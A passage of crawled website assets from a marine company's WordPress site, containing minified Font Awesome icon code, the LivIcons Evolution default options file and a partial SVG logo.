mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{height:2em;position:relative;width:2em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1em}.svg-inline--fa.fa-stack-2x{height:2em;width:2em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}'),Zt=function(){var t="svg-inline--fa",e=ft.familyPrefix,r=ft.replacementClass,i=Qt;if("fa"!==e||r!==t){var n=new RegExp("\\.fa\\-","g"),a=new RegExp("\\."+t,"g");i=i.replace(n,"."+e+"-").replace(a,"."+r)}return i},$t=!1,te=new(function(){function t(){rt(this,t),this.definitions={}}return it(t,[{key:"add",value:function(){for(var t=this,e=arguments.length,r=Array(e),i=0;i<e;i++)r[i]=arguments[i];var n=r.reduce(this._pullDefinitions,{});Object.keys(n).forEach(function(e){t.definitions[e]=nt({},t.definitions[e]||{},n[e])})}},{key:"reset",value:function(){this.definitions={}}},{key:"_pullDefinitions",value:function(t,e){var r=e.prefix&&e.iconName&&e.icon?{0:e}:e;return Object.keys(r).map(function(e){var i=r[e],n=i.prefix,a=i.iconName,o=i.icon;t[n]||(t[n]={}),t[n][a]=o}),t}}]),t}()),ee={dom:{i2svg:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};j();var e=t.node,r=void 0===e?q:e,i=t.callback;T(r,void 0===i?function(){}:i)},styles:Zt,insertStyles:function(){r(Zt())}},library:te,parse:{transform:function(t){return Ft(t)}},findIconDefinition:P,icon:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.transform,n=void 0===r?ct:r,a=e.compose,o=void 0===a?null:a,s=e.title,f=void 0===s?null:s,l=e.classes,c=void 0===l?[]:l,u=e.attributes,d=void 0===u?{}:u,g=e.style,p=void 0===g?{}:g,h=t.icon?t:P(t),v=h.prefix,b=h.iconName,y=h.icon;return I(nt({type:"icon"},t),function(){return j(),ft.autoA11y&&(f?d["aria-labelledby"]=ft.replacementClass+"-title-"+i():d["aria-hidden"]="true"),m({icons:{main:L(y),compose:o?L(o.icon):{found:!1,width:null,height:null,icon:{}}},prefix:v,iconName:b,transform:nt({},ct,n),title:f,extra:{attributes:d,style:p,classes:c}})})},text:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.transform,i=void 0===r?ct:r,n=e.title,a=void 0===n?null:n,o=e.classes,s=void 0===o?[]:o,f=e.attributes,l=void 0===f?{}:f,c=e.style,u=void 0===c?{}:c;return I({type:"text",content:t},function(){return j(),d({content:t,transform:nt({},ct,i),title:a,extra:{attributes:l,style:u,classes:[ft.familyPrefix+"-layers-text"].concat(ot(s))}})})},layer:function(t){return I({type:"layer"},function(){j();var e=[];return t(function(t){e=Array.isArray(t)?t.map(function(t){e=e.concat(t.abstract)}):e.concat(t.abstract)}),[{tag:"span",attributes:{class:ft.familyPrefix+"-layers"},children:e}]})}};Object.defineProperty(ee,"config",{get:function(){ft.autoReplaceSvg,ft.observeMutations,ft.showMissingIcons;return at(ft,["autoReplaceSvg","observeMutations","showMissingIcons"])},set:function(e){t(e)}}),function(t){try{t()}catch(t){}}(function(){var t=function(){ft.autoReplaceSvg&&ee.dom.i2svg({node:q})};G&&(Y.FontAwesome||(Y.FontAwesome=ee),Kt(function(){Object.keys(bt.packs).length>0&&t(),ft.observeMutations&&"function"==typeof MutationObserver&&b({treeCallback:T,nodeCallback:S})})),bt.hooks=nt({},bt.hooks,{addPack:function(e,r){bt.packs[e]=nt({},bt.packs[e]||{},r),Lt(),t()},addShims:function(e){var r;(r=bt.shims).push.apply(r,ot(e)),Lt(),t()}})})}();

--- FILE ---
content_type: text/javascript
request_url: https://newwavemarine.co.uk/wp-content/themes/boiler/LivIconsEvo/js/LivIconsEvo.defaults.js
body_size: 1583
content:
/****************************************************************************************************
 * @name:       LivIconsEvo.defaults.js - the default options for LivIcons (Live Icons) Evolution
 * @version:    2.3.XXX (XXX is a total number of icons)
 * @URL:        https://livicons.com
 * @copyright:  (c) 2013-2016 DeeThemes (http://codecanyon.net/user/DeeThemes)
 * @licenses:   http://codecanyon.net/licenses/regular
                http://codecanyon.net/licenses/extended
*****************************************************************************************************/
;if (typeof jQuery === 'undefined') {
  throw new Error('LivIcons Evolution Script requires jQuery!');
};

function LivIconsEvoDefaults () {

	"use strict";

	var default_options = {

		pathToFolder: '/wp-content/themes/boiler/LivIconsEvo/svg/', //the path from root of your site to folder with icons. Also may be as URL, like 'http://yoursite.com/path/to/LivIconsEvo/svg/'
		name: 'bell.svg', //the default icon name

		//visualization options

		style: 'original', //'original', 'solid', filled', 'lines' or ('lines-alt' / 'linesAlt')
		size: '60px', //default size

		strokeStyle: 'original', //'original', 'round' or 'square'
		strokeWidth: 'original', //'original' or any value in pixels

		tryToSharpen: true, //apply or not micro shifts of SVG shapes to try to make them more sharp (crisp)

		rotate: 'none', //'none' or any value in deg [0 ... 360]
		flipHorizontal: false,
		flipVertical: false,

		strokeColor: '#22A7F0', //when style opt is 'filled' or 'lines' or ('lines-alt' / 'linesAlt')
		strokeColorAction: '#b3421b', //when 'style' is 'original', 'filled' or 'lines' and 'colorsOnHover' or 'colorsWhenMorph' is 'custom'
		strokeColorAlt: '#F9B32F', //when style opt is ('lines-alt' / 'linesAlt')
		strokeColorAltAction: '#ab69c6', //when 'style' is ('lines-alt' / 'linesAlt') and 'colorsOnHover' or 'colorsWhenMorph' is 'custom'
		fillColor: '#91e9ff', //when style opt is 'filled'
		fillColorAction: '#ff926b', //when 'style' is 'original' or 'filled' and 'colorsOnHover' or 'colorsWhenMorph' is 'custom'
		solidColor: '#6C7A89', //when style opt is 'solid'
		solidColorAction: '#4C5A69', //when 'style' is 'solid' and 'colorsOnHover' or 'colorsWhenMorph' is 'custom'
		solidColorBg: '#ffffff', //when style opt is 'solid'
		solidColorBgAction: '#ffffff', //when 'style' is 'solid'

		colorsOnHover: 'none', //'none', 'lighter', 'darker', 'custom' or 'hue0' ... 'hue360'
		colorsHoverTime: 0.3, //seconds

		colorsWhenMorph: 'none', //'none', 'lighter', 'darker', 'custom' or 'hue0' ... 'hue360'

		brightness: 0.10, // brightness change when 'lighter' or 'darker' (10% by default)
		saturation: 0.07, // saturation change when 'lighter' or 'darker' (7% by default)

		morphState: 'start', //'start' or 'end' (initial state for animating position)
		morphImage: 'none', //'none' or a URL to your image (better to use an image with equal width and height)
		allowMorphImageTransform: false, //if true the inside image will rotate and/or flip with a morph icon together

		strokeWidthFactorOnHover: 'none', //'none' or numeric value. For ex., for increase twice set the option to 2
		strokeWidthOnHoverTime: 0.3, //seconds
		keepStrokeWidthOnResize: false,

		//animation options

		animated: true, //if false, an icon is static
		eventType: 'hover', //'click', 'hover' or 'none'
		eventOn: 'self', //'self', 'parent', 'grandparent' or any ID (#some_id) or class (.some_class)

		autoPlay: false, //be careful with true value
		delay: 0, //value in seconds
		duration: 'default', //'default' or value in seconds
		repeat: 'default', //'default', 'loop' or integer number of repeats
		repeatDelay: 'default', //'default' or value in seconds

		drawOnViewport: false,
		viewportShift: 'oneHalf', //'none', ('one-half' / 'oneHalf'), ('one-third' / 'oneThird') or 'full'
		drawDelay: 0, //seconds
		drawTime: 1, //seconds
		drawStagger: 0.1, //seconds
		drawStartPoint: 'middle', //'start', 'middle' or 'end'
		drawColor: 'same', //'same' or any desired color value (HEX)
		drawColorTime: 1, //seconds
		drawReversed: false, //true will reverse the order of shapes drawing
		drawEase: 'Power1.easeOut', //default ease

		eraseDelay: 0, //seconds
		eraseTime: 1, //seconds
		eraseStagger: 0.1, //seconds
		eraseStartPoint: 'middle', //'start', 'middle' or 'end'
		eraseReversed: true, //true will reverse the order of shapes erasing
		eraseEase: 'Power1.easeOut', //default ease

		touchEvents: false, //apply or not special events handlers for touch devices

		//callback functions

		beforeAdd: false,
		afterAdd: false,

		beforeUpdate: false,
		afterUpdate: false,

		beforeRemove: false,
		afterRemove: false,

		beforeDraw: false,
		afterDraw: false,
		duringDraw: false,

		beforeErase: false,
		afterErase: false,
		duringErase: false,

		beforeAnim: false,
		afterAnim: false,
		duringAnim: false
	};

	if (default_options.pathToFolder === '/EDIT THIS OPTION!/') {
		alert('LivIcons Evolution: Please edit "pathToFolder" option in the "LivIconsEvo.defaults.js" file!');
		throw new Error('LivIcons Evolution: Please edit "pathToFolder" option in the "LivIconsEvo.defaults.js" file!');
	};

	return default_options;
};


--- FILE ---
content_type: image/svg+xml
request_url: https://newwavemarine.co.uk/wp-content/themes/boiler-child/img/logo.svg
body_size: 3976
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 317.4 151.9" style="enable-background:new 0 0 317.4 151.9;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#8DD6EA;}
	.st2{fill:#3D92BC;}
	.st3{fill:#9DA7C8;}
</style>
<g>
	<g class="st0">
		<path class="st1" d="M18.7,30.3V9.3h3.6v4.5c1.4-3.3,3.8-5,7.1-5c1.9,0,3.4,0.6,4.6,1.7s1.8,2.9,1.8,5.2v14.4h-3.8V17.1
			c0-3-1.4-4.5-4.2-4.5c-1.8,0-3.2,0.7-4.1,2s-1.4,3-1.4,4.9v10.7H18.7z"/>
		<path class="st1" d="M56.2,23.1v4.2c-1.7,2.3-4,3.4-6.8,3.4c-3.1,0-5.4-1-6.9-3c-1.5-2-2.3-4.8-2.3-8.2c0-3.2,0.8-5.8,2.5-7.7
			c1.6-1.9,3.9-2.9,6.9-2.9c2.5,0,4.5,0.8,5.8,2.5c1.3,1.6,2,4.1,2,7.3v2.2H43.7c0,2.1,0.5,3.7,1.5,4.9c1,1.2,2.5,1.8,4.4,1.8
			c1.1,0,2.2-0.3,3.3-0.9C54,26.1,55.1,24.9,56.2,23.1z M54.6,17.7c0-3.5-1.7-5.3-5.2-5.3c-1.7,0-3,0.5-4,1.4
			c-1,0.9-1.5,2.2-1.6,3.9H54.6z"/>
		<path class="st1" d="M59.5,9.3h3.9l4.9,17.3l3.3-17.3h4.7l3.3,17.2l4.9-17.2h3.9L82,30.3h-4.7l-3.4-17.3l-3.4,17.3h-4.7L59.5,9.3z
			"/>
	</g>
	<g class="st0">
		<path class="st1" d="M98.5,9.3h3.9l4.9,17.3l3.3-17.3h4.7l3.3,17.2l4.9-17.2h3.9L121,30.3h-4.7l-3.4-17.3l-3.4,17.3h-4.7L98.5,9.3
			z"/>
		<path class="st1" d="M140.4,30.3v-3.5c-0.5,1.1-1.2,2-2.3,2.8c-1,0.8-2.2,1.2-3.6,1.2c-1.5,0-2.8-0.5-3.8-1.5
			c-1-1-1.6-2.2-1.6-3.7c0-1.5,0.3-2.7,1-3.7s2.2-1.8,4.6-2.6l2.4-0.8c1.5-0.5,2.4-1,2.8-1.4c0.4-0.4,0.5-1,0.5-1.6
			c0-1.8-1.2-2.8-3.6-2.8c-1.2,0-2.4,0.3-3.4,0.8c-1,0.5-2.1,1.4-3.2,2.5V12c1.3-1.2,2.5-2,3.6-2.4c1.1-0.5,2.4-0.7,3.8-0.7
			c4.3,0,6.5,2.1,6.5,6.3v15H140.4z M140.4,19.8c-0.5,0.3-1.5,0.7-3.1,1.2c-2.9,1-4.4,2.3-4.4,4.1c0,0.8,0.3,1.4,0.8,1.9
			c0.6,0.5,1.2,0.7,2,0.7c1.2,0,2.2-0.5,3.2-1.6c1-1.1,1.5-2.4,1.5-4V19.8z"/>
		<path class="st1" d="M155.7,26.6l5.2-17.2h3.9l-6.5,20.9h-5.2l-6.5-20.9h3.9L155.7,26.6z"/>
		<path class="st1" d="M182.7,23.1v4.2c-1.7,2.3-4,3.4-6.8,3.4c-3.1,0-5.4-1-6.9-3c-1.5-2-2.3-4.8-2.3-8.2c0-3.2,0.8-5.8,2.5-7.7
			c1.6-1.9,3.9-2.9,6.9-2.9c2.5,0,4.5,0.8,5.8,2.5c1.3,1.6,2,4.1,2,7.3v2.2h-13.6c0,2.1,0.5,3.7,1.5,4.9c1,1.2,2.5,1.8,4.4,1.8
			c1.1,0,2.2-0.3,3.3-0.9C180.5,26.1,181.5,24.9,182.7,23.1z M181,17.7c0-3.5-1.7-5.3-5.2-5.3c-1.7,0-3,0.5-4,1.4
			c-1,0.9-1.5,2.2-1.6,3.9H181z"/>
	</g>
	<g class="st0">
		<path class="st2" d="M197.3,9.3h3.6v4.3c1.3-3.1,3.5-4.7,6.5-4.7c1.5,0,2.8,0.5,3.9,1.5c1.1,1,1.7,2.2,2,3.8
			c1-3.5,3.1-5.2,6.4-5.2c4,0,6,2.6,6,7.8v13.5h-3.8V18.5c0-3.9-1.3-5.9-3.8-5.9c-1.6,0-2.7,0.7-3.5,2.1c-0.8,1.4-1.2,3.2-1.2,5.2
			v10.2h-3.8V19c0-2.3-0.3-4-0.9-4.9c-0.6-0.9-1.6-1.4-3-1.4c-1.5,0-2.6,0.7-3.4,2.1c-0.8,1.4-1.2,3.1-1.2,5v10.5h-3.8V9.3z"/>
		<path class="st2" d="M240.8,30.3v-3.5c-0.5,1.1-1.2,2-2.3,2.8c-1,0.8-2.2,1.2-3.6,1.2c-1.5,0-2.8-0.5-3.8-1.5
			c-1-1-1.6-2.2-1.6-3.7c0-1.5,0.3-2.7,1-3.7c0.7-1,2.2-1.8,4.6-2.6l2.4-0.8c1.5-0.5,2.4-1,2.8-1.4s0.5-1,0.5-1.6
			c0-1.8-1.2-2.8-3.6-2.8c-1.2,0-2.4,0.3-3.4,0.8c-1,0.5-2.1,1.4-3.2,2.5V12c1.3-1.2,2.5-2,3.6-2.4c1.1-0.5,2.4-0.7,3.8-0.7
			c4.3,0,6.5,2.1,6.5,6.3v15H240.8z M240.8,19.8c-0.5,0.3-1.5,0.7-3.1,1.2c-2.9,1-4.4,2.3-4.4,4.1c0,0.8,0.3,1.4,0.8,1.9
			c0.6,0.5,1.2,0.7,2,0.7c1.2,0,2.2-0.5,3.2-1.6c1-1.1,1.5-2.4,1.5-4V19.8z"/>
		<path class="st2" d="M249.4,30.3V9.3h3.6v4.9c0.4-1.8,1-3.1,1.7-3.9c0.8-1,1.8-1.4,3.2-1.4c1.3,0,2.4,0.4,3.4,1.1v4
			c-1-0.8-2.1-1.1-3.4-1.1c-3.2,0-4.8,2.6-4.8,7.9v9.5H249.4z"/>
		<path class="st2" d="M263.8,6c0-1.2,0.8-1.8,2.5-1.8c1.6,0,2.4,0.6,2.4,1.8c0,1.2-0.8,1.7-2.5,1.7S263.8,7.2,263.8,6z M264.3,9.3
			c0.4,0.2,1.1,0.3,1.9,0.3c0.8,0,1.4-0.1,1.9-0.3v20.9h-3.8V9.3z"/>
		<path class="st2" d="M273.5,30.3V9.3h3.6v4.5c1.4-3.3,3.8-5,7.1-5c1.9,0,3.4,0.6,4.6,1.7s1.8,2.9,1.8,5.2v14.4h-3.8V17.1
			c0-3-1.4-4.5-4.2-4.5c-1.8,0-3.2,0.7-4.1,2s-1.4,3-1.4,4.9v10.7H273.5z"/>
		<path class="st2" d="M311,23.1v4.2c-1.7,2.3-4,3.4-6.8,3.4c-3.1,0-5.4-1-6.9-3c-1.5-2-2.3-4.8-2.3-8.2c0-3.2,0.8-5.8,2.5-7.7
			c1.6-1.9,3.9-2.9,6.9-2.9c2.5,0,4.5,0.8,5.8,2.5c1.3,1.6,2,4.1,2,7.3v2.2h-13.6c0,2.1,0.5,3.7,1.5,4.9c1,1.2,2.5,1.8,4.4,1.8
			c1.1,0,2.2-0.3,3.3-0.9C308.8,26.1,309.9,24.9,311,23.1z M309.3,17.7c0-3.5-1.7-5.3-5.2-5.3c-1.7,0-3,0.5-4,1.4
			c-1,0.9-1.5,2.2-1.6,3.9H309.3z"/>
	</g>
	<g class="st0">
		<path class="st3" d="M22.8,39.5l1.9,2.3c0.2-0.2,0.5-0.7,0.8-1.3c0.3-0.7,0.6-1.2,0.7-1.8v2.6c-0.2,0.5-0.5,1-0.8,1.5l1.9,2.3h-2
			l-0.8-1.1c-0.7,0.9-1.7,1.3-2.7,1.3c-0.8,0-1.5-0.2-2.1-0.7c-0.5-0.5-0.8-1.1-0.8-1.9c0-1.2,0.6-2.3,1.9-3.1
			c-0.8-0.9-1.2-1.7-1.2-2.7c0-0.7,0.2-1.3,0.7-1.7c0.5-0.4,1.1-0.6,1.9-0.6c0.8,0,1.4,0.2,1.8,0.6c0.4,0.4,0.6,0.9,0.6,1.5
			c0,0.4-0.1,0.8-0.3,1.2C24.2,38.1,23.6,38.7,22.8,39.5z M23.7,43l-2.1-2.6c-0.8,0.7-1.1,1.4-1.1,2c0,0.5,0.1,0.8,0.4,1.1
			c0.3,0.3,0.7,0.5,1.1,0.5C22.7,43.9,23.3,43.6,23.7,43z M22.1,38.6c0.8-0.7,1.2-1.3,1.2-1.8c0-0.7-0.3-1-0.9-1
			c-0.4,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,0.8C21.2,37.4,21.5,37.9,22.1,38.6z"/>
		<path class="st3" d="M32.4,34.7h1.6V45h-1.6V34.7z"/>
		<path class="st3" d="M36.3,45v-8.7h1.5v1.9c0.6-1.4,1.6-2.1,3-2.1c0.8,0,1.4,0.2,1.9,0.7c0.5,0.5,0.7,1.2,0.7,2.2v6h-1.6v-5.5
			c0-1.2-0.6-1.9-1.7-1.9c-0.8,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2V45H36.3z"/>
		<path class="st3" d="M51.2,37.4v-3.2h1.6V45h-1.5v-2c-0.2,0.7-0.6,1.3-1.1,1.6c-0.5,0.4-1.1,0.6-1.8,0.6c-1.1,0-1.9-0.4-2.4-1.2
			c-0.5-0.8-0.8-1.9-0.8-3.3c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2C49.9,36.1,50.7,36.6,51.2,37.4z M46.7,41
			c0,0.8,0.2,1.5,0.5,2c0.3,0.5,0.9,0.8,1.6,0.8c0.8,0,1.4-0.3,1.8-0.9c0.4-0.6,0.6-1.4,0.6-2.5c0-0.9-0.2-1.6-0.6-2
			c-0.4-0.5-1-0.7-1.6-0.7C47.5,37.7,46.7,38.8,46.7,41z"/>
		<path class="st3" d="M54.9,36.3h1.6v5.3v0.3c0,0.7,0.1,1.2,0.4,1.5c0.3,0.3,0.7,0.5,1.2,0.5c0.8,0,1.3-0.3,1.7-0.8
			c0.4-0.6,0.6-1.3,0.6-2.3v-4.4H62V45h-1.5v-1.8c-0.6,1.3-1.6,2-2.9,2c-0.8,0-1.5-0.3-2-0.8c-0.5-0.5-0.7-1.2-0.7-2.1v-0.2V36.3z"
			/>
		<path class="st3" d="M64.1,42.8c0.6,0.7,1.3,1,2.2,1c0.4,0,0.8-0.1,1.1-0.3c0.3-0.2,0.5-0.5,0.5-0.8c0-0.3-0.1-0.5-0.3-0.8
			s-0.6-0.4-1.1-0.6L65.3,41c-1-0.3-1.4-1-1.4-2.1c0-0.8,0.3-1.5,0.8-2c0.5-0.5,1.2-0.8,2.1-0.8c0.9,0,1.7,0.2,2.3,0.7v1.7
			c-0.5-0.6-1.2-0.8-2.1-0.8c-0.6,0-1,0.1-1.2,0.3c-0.2,0.2-0.4,0.5-0.4,0.8c0,0.6,0.4,1,1.3,1.2l0.9,0.3c1.2,0.4,1.8,1.1,1.8,2.3
			c0,0.8-0.3,1.4-0.9,1.9c-0.6,0.5-1.2,0.7-2,0.7c-1,0-1.8-0.3-2.4-0.8V42.8z"/>
		<path class="st3" d="M70.3,36.9c1.3-0.2,2.1-1.1,2.5-2.6h0.6l-0.1,2.3h2.8v1.4h-2.9v4.5c0,0.9,0.4,1.4,1.2,1.4
			c0.3,0,0.6-0.1,0.8-0.2c0.3-0.1,0.5-0.3,0.7-0.6v1.4c-0.2,0.2-0.5,0.4-0.9,0.5c-0.4,0.2-0.8,0.2-1.1,0.2c-1.6,0-2.3-0.9-2.3-2.6
			v-4.7h-1.4V36.9z"/>
		<path class="st3" d="M77.4,45v-8.7h1.5v2c0.2-0.7,0.4-1.3,0.7-1.6c0.3-0.4,0.8-0.6,1.3-0.6c0.5,0,1,0.2,1.4,0.5v1.7
			c-0.4-0.3-0.9-0.5-1.4-0.5c-1.3,0-2,1.1-2,3.3v4H77.4z"/>
		<path class="st3" d="M83.4,34.9c0-0.5,0.3-0.7,1-0.7c0.7,0,1,0.3,1,0.8c0,0.5-0.3,0.7-1,0.7C83.7,35.6,83.4,35.4,83.4,34.9z
			 M83.6,36.3c0.2,0.1,0.4,0.1,0.8,0.1c0.3,0,0.6,0,0.8-0.1V45h-1.6V36.3z"/>
		<path class="st3" d="M91.6,45v-1.5c-0.2,0.4-0.5,0.8-0.9,1.2c-0.4,0.3-0.9,0.5-1.5,0.5c-0.6,0-1.2-0.2-1.6-0.6
			c-0.4-0.4-0.6-0.9-0.6-1.5c0-0.6,0.1-1.1,0.4-1.5c0.3-0.4,0.9-0.8,1.9-1.1l1-0.3c0.6-0.2,1-0.4,1.2-0.6c0.1-0.2,0.2-0.4,0.2-0.7
			c0-0.8-0.5-1.2-1.5-1.2c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.9,0.6-1.3,1v-1.6c0.5-0.5,1-0.8,1.5-1c0.5-0.2,1-0.3,1.6-0.3
			c1.8,0,2.7,0.9,2.7,2.6V45H91.6z M91.6,40.7c-0.2,0.1-0.6,0.3-1.3,0.5c-1.2,0.4-1.8,1-1.8,1.7c0,0.3,0.1,0.6,0.3,0.8
			c0.2,0.2,0.5,0.3,0.8,0.3c0.5,0,0.9-0.2,1.3-0.7c0.4-0.4,0.6-1,0.6-1.7V40.7z"/>
		<path class="st3" d="M95.2,45V34.2h1.6V45H95.2z"/>
		<path class="st3" d="M110.3,35.8V38c-0.6-1.2-1.7-1.9-3.3-1.9c-1,0-1.7,0.3-2.1,1c-0.5,0.7-0.7,1.6-0.7,2.7c0,1.1,0.2,2,0.7,2.8
			c0.5,0.7,1.2,1.1,2.1,1.1c0.7,0,1.3-0.2,1.8-0.5c0.5-0.3,1-0.9,1.4-1.6v2.2c-0.8,0.9-2,1.4-3.4,1.4c-1.4,0-2.4-0.5-3.2-1.5
			c-0.8-1-1.1-2.4-1.1-4.2c0-1.6,0.4-2.9,1.2-3.8c0.8-0.9,1.9-1.3,3.2-1.3C108.4,34.4,109.5,34.9,110.3,35.8z"/>
		<path class="st3" d="M112.3,45V34.2h1.6V45H112.3z"/>
		<path class="st3" d="M122.4,42v1.7c-0.7,0.9-1.7,1.4-2.9,1.4c-1.3,0-2.2-0.4-2.9-1.3c-0.6-0.8-1-2-1-3.4c0-1.3,0.3-2.4,1-3.2
			c0.7-0.8,1.6-1.2,2.9-1.2c1.1,0,1.9,0.3,2.4,1c0.6,0.7,0.8,1.7,0.8,3v0.9h-5.7c0,0.9,0.2,1.5,0.6,2c0.4,0.5,1,0.7,1.8,0.7
			c0.5,0,0.9-0.1,1.4-0.4C121.5,43.3,121.9,42.8,122.4,42z M121.7,39.8c0-1.5-0.7-2.2-2.2-2.2c-0.7,0-1.3,0.2-1.7,0.6
			c-0.4,0.4-0.6,0.9-0.7,1.6H121.7z"/>
		<path class="st3" d="M128.8,45v-1.5c-0.2,0.4-0.5,0.8-0.9,1.2c-0.4,0.3-0.9,0.5-1.5,0.5c-0.6,0-1.2-0.2-1.6-0.6
			c-0.4-0.4-0.6-0.9-0.6-1.5c0-0.6,0.1-1.1,0.4-1.5c0.3-0.4,0.9-0.8,1.9-1.1l1-0.3c0.6-0.2,1-0.4,1.2-0.6c0.1-0.2,0.2-0.4,0.2-0.7
			c0-0.8-0.5-1.2-1.5-1.2c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.9,0.6-1.3,1v-1.6c0.5-0.5,1-0.8,1.5-1c0.5-0.2,1-0.3,1.6-0.3
			c1.8,0,2.7,0.9,2.7,2.6V45H128.8z M128.8,40.7c-0.2,0.1-0.6,0.3-1.3,0.5c-1.2,0.4-1.8,1-1.8,1.7c0,0.3,0.1,0.6,0.3,0.8
			c0.2,0.2,0.5,0.3,0.8,0.3c0.5,0,0.9-0.2,1.3-0.7c0.4-0.4,0.6-1,0.6-1.7V40.7z"/>
		<path class="st3" d="M132.4,45v-8.7h1.5v1.9c0.6-1.4,1.6-2.1,3-2.1c0.8,0,1.4,0.2,1.9,0.7c0.5,0.5,0.7,1.2,0.7,2.2v6h-1.6v-5.5
			c0-1.2-0.6-1.9-1.7-1.9c-0.8,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2V45H132.4z"/>
		<path class="st3" d="M141.5,34.9c0-0.5,0.3-0.7,1-0.7c0.7,0,1,0.3,1,0.8c0,0.5-0.3,0.7-1,0.7C141.8,35.6,141.5,35.4,141.5,34.9z
			 M141.7,36.3c0.2,0.1,0.4,0.1,0.8,0.1c0.3,0,0.6,0,0.8-0.1V45h-1.6V36.3z"/>
		<path class="st3" d="M145.5,45v-8.7h1.5v1.9c0.6-1.4,1.6-2.1,3-2.1c0.8,0,1.4,0.2,1.9,0.7c0.5,0.5,0.7,1.2,0.7,2.2v6h-1.6v-5.5
			c0-1.2-0.6-1.9-1.7-1.9c-0.8,0-1.3,0.3-1.7,0.8c-0.4,0.5-0.6,1.2-0.6,2V45H145.5z"/>
		<path class="st3" d="M155.2,46.3v-1.5c0.7,0.7,1.6,1.1,2.9,1.1c0.8,0,1.4-0.2,1.8-0.5c0.4-0.3,0.6-0.9,0.6-1.6v-1.2
			c-0.2,0.5-0.5,1-1,1.3c-0.5,0.3-1.1,0.5-1.7,0.5c-1,0-1.8-0.3-2.4-1c-0.6-0.7-0.9-1.7-0.9-2.9c0-1.2,0.3-2.2,0.9-3
			c0.6-0.8,1.5-1.2,2.7-1.2c1.2,0,2.1,0.5,2.6,1.4v-1.2h1.5v7.4c0,2.2-1.3,3.4-3.9,3.4C157.1,47.1,156.1,46.8,155.2,46.3z
			 M155.9,40.4c0,0.8,0.2,1.4,0.6,1.9c0.4,0.5,0.9,0.7,1.7,0.7c0.7,0,1.2-0.2,1.6-0.7c0.4-0.4,0.6-1.1,0.6-2c0-0.9-0.2-1.5-0.5-2
			c-0.3-0.5-0.9-0.7-1.6-0.7C156.7,37.6,155.9,38.5,155.9,40.4z"/>
		<path class="st3" d="M167.9,42.8c0.6,0.7,1.3,1,2.2,1c0.4,0,0.8-0.1,1.1-0.3c0.3-0.2,0.5-0.5,0.5-0.8c0-0.3-0.1-0.5-0.3-0.8
			c-0.2-0.2-0.6-0.4-1.1-0.6l-1.3-0.4c-1-0.3-1.4-1-1.4-2.1c0-0.8,0.3-1.5,0.8-2c0.5-0.5,1.2-0.8,2.1-0.8c0.9,0,1.7,0.2,2.3,0.7v1.7
			c-0.5-0.6-1.2-0.8-2.1-0.8c-0.6,0-1,0.1-1.2,0.3c-0.2,0.2-0.4,0.5-0.4,0.8c0,0.6,0.4,1,1.3,1.2l0.9,0.3c1.2,0.4,1.8,1.1,1.8,2.3
			c0,0.8-0.3,1.4-0.9,1.9c-0.6,0.5-1.2,0.7-2,0.7c-1,0-1.8-0.3-2.4-0.8V42.8z"/>
		<path class="st3" d="M181.3,42v1.7c-0.7,0.9-1.7,1.4-2.9,1.4c-1.3,0-2.2-0.4-2.9-1.3c-0.6-0.8-1-2-1-3.4c0-1.3,0.3-2.4,1-3.2
			c0.7-0.8,1.6-1.2,2.9-1.2c1.1,0,1.9,0.3,2.4,1c0.6,0.7,0.8,1.7,0.8,3v0.9h-5.7c0,0.9,0.2,1.5,0.6,2c0.4,0.5,1,0.7,1.8,0.7
			c0.5,0,0.9-0.1,1.4-0.4C180.4,43.3,180.8,42.8,181.3,42z M180.6,39.8c0-1.5-0.7-2.2-2.2-2.2c-0.7,0-1.3,0.2-1.7,0.6
			c-0.4,0.4-0.6,0.9-0.7,1.6H180.6z"/>
		<path class="st3" d="M183.5,45v-8.7h1.5v2c0.2-0.7,0.4-1.3,0.7-1.6c0.3-0.4,0.8-0.6,1.3-0.6c0.5,0,1,0.2,1.4,0.5v1.7
			c-0.4-0.3-0.9-0.5-1.4-0.5c-1.3,0-2,1.1-2,3.3v4H183.5z"/>
		<path class="st3" d="M192.5,43.5l2.2-7.2h1.6l-2.7,8.7h-2.2l-2.7-8.7h1.6L192.5,43.5z"/>
		<path class="st3" d="M197.3,34.9c0-0.5,0.3-0.7,1-0.7c0.7,0,1,0.3,1,0.8c0,0.5-0.3,0.7-1,0.7C197.6,35.6,197.3,35.4,197.3,34.9z
			 M197.5,36.3c0.2,0.1,0.4,0.1,0.8,0.1c0.3,0,0.6,0,0.8-0.1V45h-1.6V36.3z"/>
		<path class="st3" d="M207.4,42v1.8c-0.6,1-1.5,1.5-2.6,1.5c-1.3,0-2.3-0.4-2.9-1.2c-0.6-0.8-1-2-1-3.4c0-3,1.3-4.4,3.9-4.4
